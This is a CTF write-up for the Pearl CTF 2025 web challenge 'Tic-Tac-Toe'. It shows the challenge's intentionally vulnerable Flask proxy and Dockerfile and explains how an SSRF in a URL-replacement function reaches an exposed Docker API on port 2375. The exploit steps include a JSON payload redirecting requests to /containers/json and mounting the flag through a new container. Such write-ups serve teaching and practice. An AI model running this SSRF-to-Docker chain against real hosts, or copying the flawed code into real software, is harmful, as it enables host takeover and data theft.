Securani's CTF writeups
Hello everyone! Here, we will post detailed write-ups and solutions for the CTF challenges we tackle. These write-ups will provide insights into our problem-solving approaches, the techniques we used, and the lessons learned along the way. Whether you're a seasoned participant or new to CTFs, we hope these resources will help you enhance your skills and understand the challenges better.
We invite you to join us on this journey. Stay tuned for updates, tips, and highlights from our competitions.
Here you can find latest information: Linkedin
Together, let’s push our limits and achieve great things!
web/Tic-Tac-Toe - Pearl CTF 2025
Category: Web

Description: This challenge involves interacting with a Tic-Tac-Toe game server through a Flask web application. The application acts as a proxy, forwarding requests to a Dockerized game API. The goal is to exploit vulnerabilities in the proxy and/or the Docker setup to read the flag located at /flag/flag.txt within the main container.
Understanding the Code and Application Flow
The challenge consists of three main files: app.py, url.py, and Dockerfile. Let's break down how the application works:
1. app.py (The Flask Application):
from flask import Flask, render_template, request, jsonify
import requests, json
import url
import subprocess
import logging

app = Flask(__name__)
logging.basicConfig(level=logging.DEBUG)
logger = logging.getLogger(__name__)

def wrap_response(resp):
    try:
        parsed = json.loads(resp)
    except json.JSONDecodeError:
        parsed = resp

    return {"body": parsed}

@app.route("/")
def home():
    return render_template("index.html")

@app.route("/deploy")
def deploy():
    container_inspect = subprocess.run(["docker", "inspect", "game"], stdout=subprocess.PIPE)
    resp = json.loads(container_inspect.stdout)

    if len(resp) > 0:
        return jsonify({"status": 1})

    docker_cmd = ["docker", "run", "--rm", "-d", "-p", "8000:8000", "--name", "game", "b3gul4/tic-tac-toe"]
    subprocess.run(docker_cmd)

    return jsonify({"status": 0})

@app.route("/")
def game():
    return render_template("index.html")

@app.post("/")
def play():
    game = url.get_game_url(request.json)

    if game["error"]:
        return jsonify({"body": {"error": game["error"]}})

    try:
        if game["action"] == "post":
            resp = requests.post(game["url"], json=request.json)
            if resp.status_code < 200 or resp.status_code >= 300:
                logger.debug(resp.text)
                return jsonify({"body": {"error": "there was some error in game server"}})
        else:
            resp = requests.get(game["url"])
            if resp.status_code < 200 or resp.status_code >= 300:
                logger.debug(resp.text)
                return jsonify({"body": {"error": "there was some error in game server"}})

    except Exception as e:
        return jsonify({"body": {"error": "game server down"}})

    return jsonify(wrap_response(resp.text))

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=5000, debug=True)
@app.route("/")(GET): Renders the mainindex.htmlpage, which contains the Tic-Tac-Toe board and buttons for interacting with the game.@app.route("/deploy")(GET): Deploys the Tic-Tac-Toe game server (a separate Docker container) if it's not already running. It usesdocker runto start theb3gul4/tic-tac-toeimage.@app.post("/")(POST) - Theplayfunction: This is the most important part for the exploit. It's designed to proxy requests to the game server. Here's how it works:- It receives a JSON payload from the client (the web browser).
- It calls
url.get_game_url(request.json)to construct the URL for the game server. - Based on the
actionfield in the JSON (either "get" or "post"), it makes a correspondingGETorPOSTrequest to the constructed URL using therequestslibrary. - It returns the response from the game server (or an error message) to the client.
2. url.py (URL Construction):
import os

URL = "http://<domain>:<port>/<game_action>"

def is_valid_state(state):
    if len(state) != 9:
        return False

    for s in state:
        if s not in ["X", "O", "_"]:
            return False

    return True

def get_game_url(req_json):
    try:
        api = req_json["api"]
        keys = list(api.keys())

        url = URL.replace("<domain>", os.getenv("GAME_API_DOMAIN"))
        url = url.replace("<port>", os.getenv("GAME_API_PORT"))
        # The game api is going to have many more endpoints in future, I do not want to hardcode the action
        url = url.replace(keys[0], api[keys[0]])

        if not is_valid_state(req_json["state"]):
            return {"url": None, "action": None, "error": "Invalid state"}

        return {"url": url, "action": req_json["action"], "error": None}

    except Exception as e:
        print(e)
        return {"url": None, "action": None, "error": "Internal server error"}
URL = "http://<domain>:<port>/<game_action>": This is a template URL. The placeholders (<domain>,<port>,<game_action>) are meant to be replaced with actual values.get_game_url(req_json): This function is the source of the SSRF vulnerability. It takes the JSON payload from theapp.post("/")request and does the following:- It extracts the
apifield from the JSON. Theapifield is expected to be a dictionary. - It gets the first key from the
apidictionary (keys[0]). This key is assumed to be a string containing placeholders that should be present in theURLtemplate. - It replaces the entire first key with the corresponding value from the
apidictionary (api[keys[0]]). - It replaces
<domain>and<port>with environment variables. - it checks state, but it is not a vulnerability.
- It extracts the
The SSRF Vulnerability in url.py:
The vulnerability lies in this line:
url = url.replace(keys[0], api[keys[0]])
The code takes the value associated with the first key in the api dictionary (api[keys[0]]) and uses it directly in the url.replace() call, without any validation or sanitization. This means an attacker can provide any arbitrary string as the value, and that string will be used to construct the final URL. Since the Flask application then makes a request to this constructed URL, the attacker can control the destination of the request – this is Server-Side Request Forgery (SSRF).
3. Dockerfile (Container Build Instructions):
FROM python:3.9-alpine

RUN apk add --no-cache docker-cli

WORKDIR /app

COPY requirements.txt .

RUN pip install -r requirements.txt

COPY ./templates ./templates
COPY app.py .
COPY url.py .
COPY flag.txt /flag/

ENV DOCKER_HOST="tcp://localhost:2375"
ENV GAME_API_DOMAIN="localhost"
ENV GAME_API_PORT="8000"

CMD ["gunicorn", "--bind", "0.0.0.0:80", "app:app", "--capture-output", "--log-level", "debug"]
FROM python:3.9-alpine: Uses a lightweight Python 3.9 image as the base.RUN apk add --no-cache docker-cli: This is the critical line that introduces the second major vulnerability. It installs the Docker CLI inside the application container. This means the container running the Flask application has the ability to interact with the Docker daemon.WORKDIR /app: Sets the working directory inside the container.COPY requirements.txt .andRUN pip install -r requirements.txt: Installs the Python dependencies (Flask, requests, gunicorn, etc.).COPY ./templates ./templates,COPY app.py .,COPY url.py .: Copies the application code and templates into the container.COPY flag.txt /flag/: This is very important! It copies theflag.txtfile into the/flag/directory within the application container. This means the flag is accessible inside the container that runsapp.py, not inside the separate game container.ENV DOCKER_HOST="tcp://localhost:2375": This environment variable tells the Docker CLI (which we installed earlier) how to connect to the Docker daemon.tcp://localhost:2375means it will connect to the Docker daemon on the host machine (where the container is running) over TCP port 2375. This is a common (but insecure) way to expose the Docker socket.ENV GAME_API_DOMAIN="localhost",ENV GAME_API_PORT="8000": These environment variables are used byurl.pyto construct the URL for the game API (although we'll be abusing this).CMD ["gunicorn", "--bind", "0.0.0.0:80", "app:app", "--capture-output", "--log-level", "debug"]: This is the command that runs when the container starts. It usesgunicorn(a production-ready WSGI server) to run the Flask application (app.py).
The Dockerfile clearly shows that the application container has:
- The Docker CLI installed.
- The
DOCKER_HOSTenvironment variable set to connect to the host's Docker daemon. - The flag file located at
/flag/flag.txt.
These three facts are essential for the exploit.
Vulnerabilities: SSRF and Docker Socket Access
This challenge presents two critical vulnerabilities:
-
Server-Side Request Forgery (SSRF) in
app.pyandurl.py: As explained above, the lack of input validation inurl.get_game_urlallows an attacker to control the URL to which the Flask application makes requests. -
Docker Socket Access: The Flask application container has access to the Docker socket (
tcp://localhost:2375). This, combined with the SSRF, allows us to control the Docker daemon.
Exploitation
The key to solving this challenge is to combine the SSRF vulnerability with the Docker socket access. We'll use the SSRF to make requests to the Docker API, ultimately reading the flag.
Here's the refined exploitation strategy:
- Reconnaissance with
/containers/json(SSRF Confirmation): - Create a Container to Mount the Flag:
- Retrieve the Flag:
Here are the steps and payloads in detail:
Step 1: SSRF Reconnaissance with /containers/json
This step is crucial for confirming our ability to reach the Docker API through the SSRF.


Example of Request and Response sent when clicking "Ping!" button on website:
Testing SSRF vulnerability

"localhost:8000/<game_action>": "127.0.0.1:2375/containers/json": This is where we exploit the SSRF. The key is replaced with Docker API endpoint.

If the response contains a JSON array describing running Docker containers, we have successfully confirmed the SSRF.


Step 2: Create a Container to Mount the Flag
Request and Response:
Step 3: Retrieve the Flag
We use /containers/{id}/archive and send id of our container (we get it in the previous step).
Request and Response:
